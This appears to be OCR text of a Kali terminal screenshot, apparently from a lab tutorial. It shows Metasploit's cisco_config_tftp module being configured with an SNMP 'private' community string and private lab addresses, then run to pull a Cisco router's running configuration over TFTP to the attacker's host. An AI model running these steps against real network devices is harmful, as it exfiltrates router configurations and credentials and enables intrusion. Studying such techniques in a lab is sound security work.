 root@kali: /home/kali
File Actions Edit View Help
Name Current Setting Required Description
COMMUNITY public yes SNMP Community String
LHOST no The IP address of the system running this module
OUTPUTDIR no The directory where we should save the configuration files (disabled by default)
RETRIES 1 yes SNMP Retries
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-M
etasploit
RPORT 161 yes The target port (UDP)
SOURCE 4 yes Grab the startup (3) or running (4) configuration (Accepted: 3, 4)
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set COMMUNITY private
COMMUNITY ⇒ private
msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set RHOSTS 192.168.1.2
RHOSTS ⇒ 192.168.1.2
msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set LhOST 192.168.1.15
LhOST ⇒ 192.168.1.15
msf6 auxiliary(scanner/snmp/cisco_config_tftp) > exploit
[*] Starting TFTP server...
[*] Scanning for vulnerable targets...
[*] Trying to acquire configuration from 192.168.1.2...
[*] Scanned 1 of 1 hosts (100% complete)
[*] Providing some time for transfers to complete...
[*] Shutting down the TFTP service...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/snmp/cisco_config_tftp) > exi